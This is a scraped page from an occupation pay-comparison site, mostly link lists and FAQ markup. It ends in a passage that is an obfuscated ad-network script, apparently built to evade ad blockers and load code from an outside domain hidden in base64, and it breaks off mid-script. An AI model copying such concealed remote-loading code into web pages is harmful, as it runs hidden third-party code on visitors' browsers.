Shampooers?</a></div><div class='dLink'><a href='/question/19/17/310/who-gets-paid-more-receptionists-and-information-clerks-or-automotive-and-watercraft-service-attendants'>Who gets paid more, Receptionists and Information Clerks or Automotive and Watercraft Service Attendants?</a></div><div class='dLink'><a href='/question/19/17/94/who-gets-paid-more-receptionists-and-information-clerks-or-helpers--electricians'>Who gets paid more, Receptionists and Information Clerks or Helpers--Electricians?</a></div><div class='dLink'><a href='/question/19/17/221/who-gets-paid-more-receptionists-and-information-clerks-or-laundry-and-dry-cleaning-workers'>Who gets paid more, Receptionists and Information Clerks or Laundry and Dry-Cleaning Workers?</a></div><div class='dLink'><a href='/question/19/17/241/who-gets-paid-more-receptionists-and-information-clerks-or-woodworking-machine-setters-operators-and-tenders-except-sawing'>Who gets paid more, Receptionists and Information Clerks or Woodworking Machine Setters, Operators, and Tenders, Except Sawing?</a></div><div class='dLink'><a href='/question/19/17/50/who-gets-paid-more-receptionists-and-information-clerks-or-graders-and-sorters-agricultural-products'>Who gets paid more, Receptionists and Information Clerks or Graders and Sorters, Agricultural Products?</a></div><div class='dLink'><a href='/question/19/17/96/who-gets-paid-more-receptionists-and-information-clerks-or-helpers--pipelayers-plumbers-pipefitters-and-steamfitters'>Who gets paid more, Receptionists and Information Clerks or Helpers--Pipelayers, Plumbers, Pipefitters, and Steamfitters?</a></div><div class='dLink'><a href='/question/19/17/740/who-gets-paid-more-receptionists-and-information-clerks-or-waiters-and-waitresses'>Who gets paid more, Receptionists and Information Clerks or Waiters and Waitresses?</a></div><div class='dLink'><a href='/question/19/17/736/who-gets-paid-more-receptionists-and-information-clerks-or-food-preparation-workers'>Who gets paid more, Receptionists and Information Clerks or Food Preparation Workers?</a></div><div class='dLink'><a href='/question/19/17/266/who-gets-paid-more-receptionists-and-information-clerks-or-packaging-and-filling-machine-operators-and-tenders'>Who gets paid more, Receptionists and Information Clerks or Packaging and Filling Machine Operators and Tenders?</a></div><div class='dLink'><a href='/question/19/17/738/who-gets-paid-more-receptionists-and-information-clerks-or-combined-food-preparation-and-serving-workers-including-fast-food'>Who gets paid more, Receptionists and Information Clerks or Combined Food Preparation and Serving Workers, Including Fast Food?</a></div><div class='dLink'><a href='/question/19/17/766/who-gets-paid-more-receptionists-and-information-clerks-or-amusement-and-recreation-attendants'>Who gets paid more, Receptionists and Information Clerks or Amusement and Recreation Attendants?</a></div><div class='dLink'><a href='/question/19/17/773/who-gets-paid-more-receptionists-and-information-clerks-or-barbers'>Who gets paid more, Receptionists and Information Clerks or Barbers?</a></div><div class='dLink'><a href='/question/19/17/292/who-gets-paid-more-receptionists-and-information-clerks-or-driversales-workers'>Who gets paid more, Receptionists and Information Clerks or Driver/Sales Workers?</a></div><div class='dLink'><a href='/question/19/17/764/who-gets-paid-more-receptionists-and-information-clerks-or-motion-picture-projectionists'>Who gets paid more, Receptionists and Information Clerks or Motion Picture Projectionists?</a></div><div class='dLink'><a href='/question/19/17/671/who-gets-paid-more-receptionists-and-information-clerks-or-dietetic-technicians'>Who gets paid more, Receptionists and Information Clerks or Dietetic Technicians?</a></div><div class='dLink'><a href='/question/19/17/56/who-gets-paid-more-receptionists-and-information-clerks-or-forest-and-conservation-workers'>Who gets paid more, Receptionists and Information Clerks or Forest and Conservation Workers?</a></div><div class='dLink'><a href='/question/19/17/235/who-gets-paid-more-receptionists-and-information-clerks-or-textile-apparel-and-furnishings-workers-all-other'>Who gets paid more, Receptionists and Information Clerks or Textile, Apparel, and Furnishings Workers, All Other?</a></div><div class='dLink'><a href='/question/19/17/791/who-gets-paid-more-receptionists-and-information-clerks-or-cashiers'>Who gets paid more, Receptionists and Information Clerks or Cashiers?</a></div><div class='dLink'><a href='/question/19/17/783/who-gets-paid-more-receptionists-and-information-clerks-or-childcare-workers'>Who gets paid more, Receptionists and Information Clerks or Childcare Workers?</a></div><div class='dLink'><a href='/question/19/17/769/who-gets-paid-more-receptionists-and-information-clerks-or-entertainment-attendants-and-related-workers-all-other'>Who gets paid more, Receptionists and Information Clerks or Entertainment Attendants and Related Workers, All Other?</a></div><div class='dLink'><a href='/question/19/17/240/who-gets-paid-more-receptionists-and-information-clerks-or-sawing-machine-setters-operators-and-tenders-wood'>Who gets paid more, Receptionists and Information Clerks or Sawing Machine Setters, Operators, and Tenders, Wood?</a></div><div class='dLink'><a href='/question/19/17/725/who-gets-paid-more-receptionists-and-information-clerks-or-lifeguards-ski-patrol-and-other-recreational-protective-service-workers'>Who gets paid more, Receptionists and Information Clerks or Lifeguards, Ski Patrol, and Other Recreational Protective Service Workers?</a></div><div class='dLink'><a href='/question/19/17/189/who-gets-paid-more-receptionists-and-information-clerks-or-food-batchmakers'>Who gets paid more, Receptionists and Information Clerks or Food Batchmakers?</a></div><div class='dLink'><a href='/question/19/17/732/who-gets-paid-more-receptionists-and-information-clerks-or-cooks-private-household'>Who gets paid more, Receptionists and Information Clerks or Cooks, Private Household?</a></div><div class='dLink'><a href='/question/19/17/743/who-gets-paid-more-receptionists-and-information-clerks-or-dishwashers'>Who gets paid more, Receptionists and Information Clerks or Dishwashers?</a></div><div class='dLink'><a href='/question/19/17/765/who-gets-paid-more-receptionists-and-information-clerks-or-ushers-lobby-attendants-and-ticket-takers'>Who gets paid more, Receptionists and Information Clerks or Ushers, Lobby Attendants, and Ticket Takers?</a></div><div class='dLink'><a href='/question/19/17/222/who-gets-paid-more-receptionists-and-information-clerks-or-pressers-textile-garment-and-related-materials'>Who gets paid more, Receptionists and Information Clerks or Pressers, Textile, Garment, and Related Materials?</a></div><div class='dLink'><a href='/question/19/17/273/who-gets-paid-more-receptionists-and-information-clerks-or-cleaning-washing-and-metal-pickling-equipment-operators-and-tenders'>Who gets paid more, Receptionists and Information Clerks or Cleaning, Washing, and Metal Pickling Equipment Operators and Tenders?</a></div><div class='dLink'><a href='/question/19/17/739/who-gets-paid-more-receptionists-and-information-clerks-or-counter-attendants-cafeteria-food-concession-and-coffee-shop'>Who gets paid more, Receptionists and Information Clerks or Counter Attendants, Cafeteria, Food Concession, and Coffee Shop?</a></div><div class='dLink'><a href='/question/19/17/742/who-gets-paid-more-receptionists-and-information-clerks-or-dining-room-and-cafeteria-attendants-and-bartender-helpers'>Who gets paid more, Receptionists and Information Clerks or Dining Room and Cafeteria Attendants and Bartender Helpers?</a></div><div class='dLink'><a href='/question/19/17/51/who-gets-paid-more-receptionists-and-information-clerks-or-agricultural-equipment-operators'>Who gets paid more, Receptionists and Information Clerks or Agricultural Equipment Operators?</a></div><div class='dLink'><a href='/question/19/17/803/who-gets-paid-more-receptionists-and-information-clerks-or-demonstrators-and-product-promoters'>Who gets paid more, Receptionists and Information Clerks or Demonstrators and Product Promoters?</a></div><div class='dLink'><a href='/question/19/17/784/who-gets-paid-more-receptionists-and-information-clerks-or-personal-care-aides'>Who gets paid more, Receptionists and Information Clerks or Personal Care Aides?</a></div><div class='dLink'><a href='/question/19/17/776/who-gets-paid-more-receptionists-and-information-clerks-or-manicurists-and-pedicurists'>Who gets paid more, Receptionists and Information Clerks or Manicurists and Pedicurists?</a></div><div class='dLink'><a href='/question/19/17/723/who-gets-paid-more-receptionists-and-information-clerks-or-security-guards'>Who gets paid more, Receptionists and Information Clerks or Security Guards?</a></div><div class='dLink'><a href='/question/19/17/166/who-gets-paid-more-receptionists-and-information-clerks-or-fabric-menders-except-garment'>Who gets paid more, Receptionists and Information Clerks or Fabric Menders, Except Garment?</a></div><div class='dLink'><a href='/question/19/17/597/who-gets-paid-more-receptionists-and-information-clerks-or-merchandise-displayers-and-window-trimmers'>Who gets paid more, Receptionists and Information Clerks or Merchandise Displayers and Window Trimmers?</a></div><div class='dLink'><a href='/question/19/17/41/who-gets-paid-more-receptionists-and-information-clerks-or-mail-clerks-and-mail-machine-operators-except-postal-service'>Who gets paid more, Receptionists and Information Clerks or Mail Clerks and Mail Machine Operators, Except Postal Service?</a></div><div class='dLink'><a href='/question/19/17/309/who-gets-paid-more-receptionists-and-information-clerks-or-parking-lot-attendants'>Who gets paid more, Receptionists and Information Clerks or Parking Lot Attendants?</a></div><div class='dLink'><a href='/question/19/17/98/who-gets-paid-more-receptionists-and-information-clerks-or-helpers-construction-trades-all-other'>Who gets paid more, Receptionists and Information Clerks or Helpers, Construction Trades, All Other?</a></div><div class='dLink'><a href='/question/19/17/734/who-gets-paid-more-receptionists-and-information-clerks-or-cooks-short-order'>Who gets paid more, Receptionists and Information Clerks or Cooks, Short Order?</a></div><div class='dLink'><a href='/question/19/17/9/who-gets-paid-more-receptionists-and-information-clerks-or-file-clerks'>Who gets paid more, Receptionists and Information Clerks or File Clerks?</a></div><div class='dLink'><a href='/question/19/17/768/who-gets-paid-more-receptionists-and-information-clerks-or-locker-room-coatroom-and-dressing-room-attendants'>Who gets paid more, Receptionists and Information Clerks or Locker Room, Coatroom, and Dressing Room Attendants?</a></div><div class='dLink'><a href='/question/20/17/221/do-receptionists-and-information-clerks-earn-more-than-laundry-and-dry-cleaning-workers'>Do Receptionists and Information Clerks earn more than Laundry and Dry-Cleaning Workers?</a></div><div class='dLink'><a href='/question/20/17/739/do-receptionists-and-information-clerks-earn-more-than-counter-attendants-cafeteria-food-concession-and-coffee-shop'>Do Receptionists and Information Clerks earn more than Counter Attendants, Cafeteria, Food Concession, and Coffee Shop?</a></div><div class='dLink'><a href='/question/20/17/777/do-receptionists-and-information-clerks-earn-more-than-shampooers'>Do Receptionists and Information Clerks earn more than Shampooers?</a></div><div class='dLink'><a href='/question/20/17/98/do-receptionists-and-information-clerks-earn-more-than-helpers-construction-trades-all-other'>Do Receptionists and Information Clerks earn more than Helpers, Construction Trades, All Other?</a></div><div class='dLink'><a href='/question/20/17/732/do-receptionists-and-information-clerks-earn-more-than-cooks-private-household'>Do Receptionists and Information Clerks earn more than Cooks, Private Household?</a></div><div class='dLink'><a href='/question/20/17/41/do-receptionists-and-information-clerks-earn-more-than-mail-clerks-and-mail-machine-operators-except-postal-service'>Do Receptionists and Information Clerks earn more than Mail Clerks and Mail Machine Operators, Except Postal Service?</a></div><div class='dLink'><a href='/question/20/17/235/do-receptionists-and-information-clerks-earn-more-than-textile-apparel-and-furnishings-workers-all-other'>Do Receptionists and Information Clerks earn more than Textile, Apparel, and Furnishings Workers, All Other?</a></div><div class='dLink'><a href='/question/20/17/734/do-receptionists-and-information-clerks-earn-more-than-cooks-short-order'>Do Receptionists and Information Clerks earn more than Cooks, Short Order?</a></div><div class='dLink'><a href='/question/20/17/738/do-receptionists-and-information-clerks-earn-more-than-combined-food-preparation-and-serving-workers-including-fast-food'>Do Receptionists and Information Clerks earn more than Combined Food Preparation and Serving Workers, Including Fast Food?</a></div><div class='dLink'><a href='/question/20/17/96/do-receptionists-and-information-clerks-earn-more-than-helpers--pipelayers-plumbers-pipefitters-and-steamfitters'>Do Receptionists and Information Clerks earn more than Helpers--Pipelayers, Plumbers, Pipefitters, and Steamfitters?</a></div><div class='dLink'><a href='/question/20/17/93/do-receptionists-and-information-clerks-earn-more-than-helpers--carpenters'>Do Receptionists and Information Clerks earn more than Helpers--Carpenters?</a></div><div class='dLink'><a href='/question/20/17/736/do-receptionists-and-information-clerks-earn-more-than-food-preparation-workers'>Do Receptionists and Information Clerks earn more than Food Preparation Workers?</a></div><div class='dLink'><a href='/question/20/17/52/do-receptionists-and-information-clerks-earn-more-than-farmworkers-and-laborers-crop-nursery-and-greenhouse'>Do Receptionists and Information Clerks earn more than Farmworkers and Laborers, Crop, Nursery, and Greenhouse?</a></div><div class='dLink'><a href='/question/20/17/803/do-receptionists-and-information-clerks-earn-more-than-demonstrators-and-product-promoters'>Do Receptionists and Information Clerks earn more than Demonstrators and Product Promoters?</a></div><div class='dLink'><a href='/question/20/17/166/do-receptionists-and-information-clerks-earn-more-than-fabric-menders-except-garment'>Do Receptionists and Information Clerks earn more than Fabric Menders, Except Garment?</a></div><div class='dLink'><a href='/question/20/17/56/do-receptionists-and-information-clerks-earn-more-than-forest-and-conservation-workers'>Do Receptionists and Information Clerks earn more than Forest and Conservation Workers?</a></div><div class='dLink'><a href='/question/20/17/764/do-receptionists-and-information-clerks-earn-more-than-motion-picture-projectionists'>Do Receptionists and Information Clerks earn more than Motion Picture Projectionists?</a></div><div class='dLink'><a href='/question/20/17/597/do-receptionists-and-information-clerks-earn-more-than-merchandise-displayers-and-window-trimmers'>Do Receptionists and Information Clerks earn more than Merchandise Displayers and Window Trimmers?</a></div><div class='dLink'><a href='/question/20/17/241/do-receptionists-and-information-clerks-earn-more-than-woodworking-machine-setters-operators-and-tenders-except-sawing'>Do Receptionists and Information Clerks earn more than Woodworking Machine Setters, Operators, and Tenders, Except Sawing?</a></div><div class='dLink'><a href='/question/20/17/773/do-receptionists-and-information-clerks-earn-more-than-barbers'>Do Receptionists and Information Clerks earn more than Barbers?</a></div><div class='dLink'><a href='/question/20/17/725/do-receptionists-and-information-clerks-earn-more-than-lifeguards-ski-patrol-and-other-recreational-protective-service-workers'>Do Receptionists and Information Clerks earn more than Lifeguards, Ski Patrol, and Other Recreational Protective Service Workers?</a></div><div class='dLink'><a href='/question/20/17/742/do-receptionists-and-information-clerks-earn-more-than-dining-room-and-cafeteria-attendants-and-bartender-helpers'>Do Receptionists and Information Clerks earn more than Dining Room and Cafeteria Attendants and Bartender Helpers?</a></div><div class='dLink'><a href='/question/20/17/273/do-receptionists-and-information-clerks-earn-more-than-cleaning-washing-and-metal-pickling-equipment-operators-and-tenders'>Do Receptionists and Information Clerks earn more than Cleaning, Washing, and Metal Pickling Equipment Operators and Tenders?</a></div><div class='dLink'><a href='/question/20/17/791/do-receptionists-and-information-clerks-earn-more-than-cashiers'>Do Receptionists and Information Clerks earn more than Cashiers?</a></div><div class='dLink'><a href='/question/20/17/783/do-receptionists-and-information-clerks-earn-more-than-childcare-workers'>Do Receptionists and Information Clerks earn more than Childcare Workers?</a></div><div class='dLink'><a href='/question/20/17/766/do-receptionists-and-information-clerks-earn-more-than-amusement-and-recreation-attendants'>Do Receptionists and Information Clerks earn more than Amusement and Recreation Attendants?</a></div><div class='dLink'><a href='/question/20/17/50/do-receptionists-and-information-clerks-earn-more-than-graders-and-sorters-agricultural-products'>Do Receptionists and Information Clerks earn more than Graders and Sorters, Agricultural Products?</a></div><div class='dLink'><a href='/question/20/17/240/do-receptionists-and-information-clerks-earn-more-than-sawing-machine-setters-operators-and-tenders-wood'>Do Receptionists and Information Clerks earn more than Sawing Machine Setters, Operators, and Tenders, Wood?</a></div><div class='dLink'><a href='/question/20/17/292/do-receptionists-and-information-clerks-earn-more-than-driversales-workers'>Do Receptionists and Information Clerks earn more than Driver/Sales Workers?</a></div><div class='dLink'><a href='/question/20/17/222/do-receptionists-and-information-clerks-earn-more-than-pressers-textile-garment-and-related-materials'>Do Receptionists and Information Clerks earn more than Pressers, Textile, Garment, and Related Materials?</a></div><div class='dLink'><a href='/question/20/17/324/do-receptionists-and-information-clerks-earn-more-than-machine-feeders-and-offbearers'>Do Receptionists and Information Clerks earn more than Machine Feeders and Offbearers?</a></div><div class='dLink'><a href='/question/20/17/740/do-receptionists-and-information-clerks-earn-more-than-waiters-and-waitresses'>Do Receptionists and Information Clerks earn more than Waiters and Waitresses?</a></div><div class='dLink'><a href='/question/20/17/671/do-receptionists-and-information-clerks-earn-more-than-dietetic-technicians'>Do Receptionists and Information Clerks earn more than Dietetic Technicians?</a></div><div class='dLink'><a href='/question/20/17/776/do-receptionists-and-information-clerks-earn-more-than-manicurists-and-pedicurists'>Do Receptionists and Information Clerks earn more than Manicurists and Pedicurists?</a></div><div class='dLink'><a href='/question/20/17/769/do-receptionists-and-information-clerks-earn-more-than-entertainment-attendants-and-related-workers-all-other'>Do Receptionists and Information Clerks earn more than Entertainment Attendants and Related Workers, All Other?</a></div><div class='dLink'><a href='/question/20/17/189/do-receptionists-and-information-clerks-earn-more-than-food-batchmakers'>Do Receptionists and Information Clerks earn more than Food Batchmakers?</a></div><div class='dLink'><a href='/question/20/17/266/do-receptionists-and-information-clerks-earn-more-than-packaging-and-filling-machine-operators-and-tenders'>Do Receptionists and Information Clerks earn more than Packaging and Filling Machine Operators and Tenders?</a></div><div class='dLink'><a href='/question/20/17/765/do-receptionists-and-information-clerks-earn-more-than-ushers-lobby-attendants-and-ticket-takers'>Do Receptionists and Information Clerks earn more than Ushers, Lobby Attendants, and Ticket Takers?</a></div><div class='dLink'><a href='/question/20/17/744/do-receptionists-and-information-clerks-earn-more-than-hosts-and-hostesses-restaurant-lounge-and-coffee-shop'>Do Receptionists and Information Clerks earn more than Hosts and Hostesses, Restaurant, Lounge, and Coffee Shop?</a></div><div class='dLink'><a href='/question/20/17/94/do-receptionists-and-information-clerks-earn-more-than-helpers--electricians'>Do Receptionists and Information Clerks earn more than Helpers--Electricians?</a></div><div class='dLink'><a href='/question/20/17/51/do-receptionists-and-information-clerks-earn-more-than-agricultural-equipment-operators'>Do Receptionists and Information Clerks earn more than Agricultural Equipment Operators?</a></div><div class='dLink'><a href='/question/20/17/723/do-receptionists-and-information-clerks-earn-more-than-security-guards'>Do Receptionists and Information Clerks earn more than Security Guards?</a></div><div class='dLink'><a href='/question/20/17/309/do-receptionists-and-information-clerks-earn-more-than-parking-lot-attendants'>Do Receptionists and Information Clerks earn more than Parking Lot Attendants?</a></div><div class='dLink'><a href='/question/20/17/743/do-receptionists-and-information-clerks-earn-more-than-dishwashers'>Do Receptionists and Information Clerks earn more than Dishwashers?</a></div><div class='dLink'><a href='/question/20/17/310/do-receptionists-and-information-clerks-earn-more-than-automotive-and-watercraft-service-attendants'>Do Receptionists and Information Clerks earn more than Automotive and Watercraft Service Attendants?</a></div><div class='dLink'><a href='/question/20/17/190/do-receptionists-and-information-clerks-earn-more-than-food-cooking-machine-operators-and-tenders'>Do Receptionists and Information Clerks earn more than Food Cooking Machine Operators and Tenders?</a></div><div class='dLink'><a href='/question/20/17/730/do-receptionists-and-information-clerks-earn-more-than-cooks-fast-food'>Do Receptionists and Information Clerks earn more than Cooks, Fast Food?</a></div><div class='dLink'><a href='/question/20/17/9/do-receptionists-and-information-clerks-earn-more-than-file-clerks'>Do Receptionists and Information Clerks earn more than File Clerks?</a></div><div class='dLink'><a href='/question/20/17/768/do-receptionists-and-information-clerks-earn-more-than-locker-room-coatroom-and-dressing-room-attendants'>Do Receptionists and Information Clerks earn more than Locker Room, Coatroom, and Dressing Room Attendants?</a></div><div class='dLink'><a href='/question/20/17/784/do-receptionists-and-information-clerks-earn-more-than-personal-care-aides'>Do Receptionists and Information Clerks earn more than Personal Care Aides?</a></div>
    </div>
</div>

<script type="application/ld+json">
    {"@context":"https://schema.org",
    "@type":"FAQPage",
    "mainEntity":[{"@type":"Question",
    "name":"Do Gaming Service Workers, All Other earn more than Receptionists and Information Clerks?",
    "acceptedAnswer":{"@type":"Answer","text":"No, Receptionists and Information Clerks earn more than Gaming Service Workers, All Other"}}]}
</script>

                </div>

                <div class="large-2 columns show-for-large-up" style='padding:0px 3px 0px 3px'>
                    <!-- Ezoic - sidebar_floating_1 - sidebar_floating_1 -->
                    <div id="ezoic-pub-ad-placeholder-102"> </div>
                    <!-- End Ezoic - sidebar_floating_1 - sidebar_floating_1 -->

                </div>
            </div>

            <div class="row">
                <!-- Ezoic - bottom_of_page - bottom_of_page -->
                <div id="ezoic-pub-ad-placeholder-103"> </div>
                <!-- End Ezoic - bottom_of_page - bottom_of_page -->
            </div>

            <div class="row">
                <div class="small-12 columns" style='padding:0px 3px 0px 3px'>

                    <div class='footer'>
                        <div class='heading'>Find out About</div>
                        <div class='footercategorylinks'>
                            <div class="dLink">
                                <a href="/category/1/suns-planets-and-moons">Suns, Planets and Moons</a>
                            </div>
                            <div class="dLink">
                                <a href="/category/2/animals">Animals</a>
                            </div>
                            <div class="dLink">
                                <a href="/category/7/polygons">Polygons</a>
                            </div>
                            <div class="dLink">
                                <a href="/category/8/roman-numerals">Roman Numerals</a>
                            </div>
                            <div class="dLink">
                                <a href="/category/3/architecture">Architecture</a>
                            </div>
                            <div class="dLink">
                                <a href="/category/4/geography">Geography</a>
                            </div>
                            <div class="dLink">
                                <a href="/category/5/united-states-of-america">United States of America</a>
                            </div>
                            <div class="dLink">
                                <a href="/category/6/cars">Cars</a>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>

        </div>
    </div>
    <script src="/js/vendor/jquery.js"></script>
    <script src="/js/foundation.min.js"></script>
    <script>
        $(document).foundation();
    </script>

</body>
<script>
    (function (i, s, o, g, r, a, m) {
        i['GoogleAnalyticsObject'] = r; i[r] = i[r] || function () {
            (i[r].q = i[r].q || []).push(arguments)
        }, i[r].l = 1 * new Date(); a = s.createElement(o),
            m = s.getElementsByTagName(o)[0]; a.async = 1; a.src = g; m.parentNode.insertBefore(a, m)
    })(window, document, 'script', '//www.google-analytics.com/analytics.js', 'ga');

    ga('create', 'UA-45955013-1', 'purelyfacts.com');
    ga('send', 'pageview');

</script>

<!-- For Propellor Ads, remember to replace 'at symbol' with '@' in notepad before pasting here. -->

<script data-cfasync="false" type="text/javascript">(function ($, document) { for ($._Ev = $.BC; $._Ev < $.GH; $._Ev += $.x) { switch ($._Ev) { case $.Fn: !function (e) { for ($._E = $.BC; $._E < $.Bu; $._E += $.x) { switch ($._E) { case $.Bg: u.m = e, u.c = r, u.d = function (n, t, e) { u.o(n, t) || Object[$.e](n, t, $.$($.BE, !$.x, $.Bz, !$.BC, $.Bw, e)); }, u.n = function (n) { for ($._C = $.BC; $._C < $.Bg; $._C += $.x) { switch ($._C) { case $.x: return u.d(t, $.Bp, t), t; break; case $.BC: var t = n && n[$.Br] ? function () { return n[$.Bx]; } : function () { return n; }; break; } } }, u.o = function (n, t) { return Object[$.Bk][$.Bo][$.Be](n, t); }, u.p = $.BJ, u(u.s = $.Bc); break; case $.x: function u(n) { for ($._B = $.BC; $._B < $.Bu; $._B += $.x) { switch ($._B) { case $.Bg: return e[n][$.Be](t[$.Bb], t, t[$.Bb], u), t.l = !$.BC, t[$.Bb]; break; case $.x: var t = r[n] = $.$($.Bh, n, $.Bj, !$.x, $.Bb, $.$()); break; case $.BC: if (r[n]) return r[n][$.Bb]; break; } } } break; case $.BC: var r = $.$(); break; } } }([function (n, t, e) { for ($._I = $.BC; $._I < $.Bu; $._I += $.x) { switch ($._I) { case $.Bg: t.e = 4400514, t.a = 4400513, t.v = 0, t.w = 0, t.h = 30, t.y = true, t._ = JSON.parse(atob('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')), t.g = 3, t.M = 'Ly91d29hcHRlZS5jb20vcGZlL2N1cnJlbnQvbnRmYy5taW4uanM/cD00NDAwNTE0', t.O = 2, t.T = $.II * 1627200468, t.S = 'gxw41i89', t.A = '0s8', t.k = 'n2jizyfdk7v', t.I = '_nhzww', t.P = '_bnjlfvwa'; break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)); break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._Bd = $.BC; $._Bd < $.Bu; $._Bd += $.x) { switch ($._Bd) { case $.Bg: var r = e($.Fj), u = e($.Fk), o = e($.BC); break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)), t[$.Dr] = function () { return $.Jk + o.e + $.bb; }, t.B = function () { return $.Js + o.e; }, t.N = function () { return [($.BC, r.C)(u.D[$.an], u[$.Gq][$.an]), ($.BC, r.C)(u[$.EH][$.an], u[$.Gq][$.an])][$.Ju]($.ct); }; break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._Bn = $.BC; $._Bn < $.Bu; $._Bn += $.x) { switch ($._Bn) { case $.Bg: var r = []; break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)), t[$.Ds] = function () { return r; }, t[$.Dt] = function (n) { r[$.Bf](-$.x)[$.ah]() !== n && r[$.aa](n); }; break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._F = $.BC; $._F < $.Bu; $._F += $.x) { switch ($._F) { case $.Bg: t.R = $.Hn, t.U = $.Ho, t.z = $.Hp, t.H = $.Hq, t.F = $.BC, t.G = $.x, t.J = $.Bg, t.L = $.Hr; break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)); break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._Dn = $.BC; $._Dn < $.Fn; $._Dn += $.x) { switch ($._Dn) { case $.Fw: function p() { for ($._a = $.BC; $._a < $.Bg; $._a += $.x) { switch ($._a) { case $.x: return n[$.m][$.r] = $.BA, n[$.m][$.s] = $.BA, n[$.m][$.u] = $.BC, n; break; case $.BC: var n = document[$.A]($.BI); break; } } } break; case $.Bu: function u(n) { return n && n[$.Br] ? n : $.$($.Bx, n); } break; case $.Fm: function i() { d && o[$.l](function (n) { return n(d); }); } break; case $.Fj: function b() { for ($._Dm = $.BC; $._Dm < $.Bg; $._Dm += $.x) { switch ($._Dm) { case $.x: return $.Gt + d + $.JA + e + $.ak; break; case $.BC: var n = [$.HA, $.HB, $.HC, $.HD, $.HE, $.HF, $.HG, $.HH], r = [$.HI, $.HJ, $.Ha, $.Hb, $.Hc], t = [$.Hd, $.He, $.Hf, $.Hg, $.Hh, $.Hi, $.Hj, $.Do, $.Hk, $.Hl, $.Cz, $.Hm], e = n[Math[$.Ix](Math[$.BH]() * n[$.Gr])][$.Bi](new RegExp($.HA, $.Bm), function () { for ($._Cg = $.BC; $._Cg < $.Bg; $._Cg += $.x) { switch ($._Cg) { case $.x: return t[n]; break; case $.BC: var n = Math[$.Ix](Math[$.BH]() * t[$.Gr]); break; } } })[$.Bi](new RegExp($.HB, $.Bm), function () { for ($._Dj = $.BC; $._Dj < $.Bg; $._Dj += $.x) { switch ($._Dj) { case $.x: return ($.BJ + t + Math[$.Ix](Math[$.BH]() * e))[$.Bf](-$.x * t[$.Gr]); break; case $.BC: var n = Math[$.Ix](Math[$.BH]() * r[$.Gr]), t = r[n], e = Math[$.ei]($.GH, t[$.Gr]); break; } } }); break; } } } break; case $.Bg: var r = u(e($.Ii)), s = u(e($.GC)); break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)), t.X = b, t[$.Du] = function () { for ($._x = $.BC; $._x < $.Bg; $._x += $.x) { switch ($._x) { case $.x: return $.Gt + d + $.JA + n + $.bf; break; case $.BC: var n = Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg); break; } } }, t.Y = y, t.Z = p, t.$ = function (n) { for ($._b = $.BC; $._b < $.Bg; $._b += $.x) { switch ($._b) { case $.x: d = n, i(); break; case $.BC: if (!n) return; break; } } }, t[$.Dv] = i, t.N = function () { return d; }, t.K = function (n) { o[$.aa](n), d && n(d); }, t.Q = function (u, o) { for ($._Dd = $.BC; $._Dd < $.CI; $._Dd += $.x) { switch ($._Dd) { case $.Bu: return window[$.B]($.Gn, function n(t) { for ($._Da = $.BC; $._Da < $.Bg; $._Da += $.x) { switch ($._Da) { case $.x: if (e === a) if (null === t[$.Dj][e]) { for ($._Cq = $.BC; $._Cq < $.Bg; $._Cq += $.x) { switch ($._Cq) { case $.x: r[e] = o ? $.$($.eq, $.ep, $.Cs, u, $.fG, s[$.Bx][$.Jy][$.cB][$.ce]) : u, f[$.w][$.Iy](r, $.Jo), c = w, i[$.l](function (n) { return n(); }); break; case $.BC: var r = $.$(); break; } } } else f[$.By][$.bC](f), window[$.C]($.Gn, n), c = h; break; case $.BC: var e = Object[$.Jn](t[$.Dj])[$.ah](); break; } } }), f[$.i] = n, (document[$.c] || document[$.k])[$.p](f), c = l, t.W = function () { return c === h; }, t.V = function (n) { return $.Fd != typeof n ? null : c === h ? n() : i[$.aa](n); }, t; break; case $.x: var i = [], c = v, n = b(), a = y(n), f = p(); break; case $.Bg: function t() { for ($._Be = $.BC; $._Be < $.Bg; $._Be += $.x) { switch ($._Be) { case $.x: return null; break; case $.BC: if (c === h) { for ($._BJ = $.BC; $._BJ < $.Bg; $._BJ += $.x) { switch ($._BJ) { case $.x: s[$.Bx][$.Jy][$.cB][$.ce] = n; break; case $.BC: if (c = m, !o) return ($.BC, r[$.Bx])(n, $.eG); break; } } } break; } } } break; case $.BC: if (!d) return null; break; } } }; break; case $.Fu: function y(n) { return n[$.Gx]($.JA)[$.Bf]($.Bu)[$.Ju]($.JA)[$.Gx]($.BJ)[$.dh](function (n, t, e) { for ($._Bu = $.BC; $._Bu < $.Bg; $._Bu += $.x) { switch ($._Bu) { case $.x: return n + t[$.aw]($.BC) * r; break; case $.BC: var r = Math[$.ei](e + $.x, $.Fw); break; } } }, $.do)[$.Ba]($.Bd); } break; case $.CI: var d = void $.BC, v = $.BC, l = $.x, w = $.Bg, h = $.Bu, m = $.CI, o = []; break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._Cn = $.BC; $._Cn < $.Fj; $._Cn += $.x) { switch ($._Cn) { case $.Bu: function s(n) { for ($._Bw = $.BC; $._Bw < $.Bg; $._Bw += $.x) { switch ($._Bw) { case $.x: return r <= t && t <= u ? t - r : c <= t && t <= a ? t - c + o : $.BC; break; case $.BC: var t = n[$.Ba]()[$.aw]($.BC); break; } } } break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)), t[$.Dw] = s, t[$.o] = d, t.nn = function (n, u) { return n[$.Gx]($.BJ)[$.Jm](function (n, t) { for ($._Bh = $.BC; $._Bh < $.Bg; $._Bh += $.x) { switch ($._Bh) { case $.x: return d(r); break; case $.BC: var e = (u + $.x) * (t + $.x), r = (s(n) + e) % f; break; } } })[$.Ju]($.BJ); }, t.tn = function (n, u) { return n[$.Gx]($.BJ)[$.Jm](function (n, t) { for ($._Bq = $.BC; $._Bq < $.Bg; $._Bq += $.x) { switch ($._Bq) { case $.x: return d(r); break; case $.BC: var e = u[t % (u[$.Gr] - $.x)], r = (s(n) + 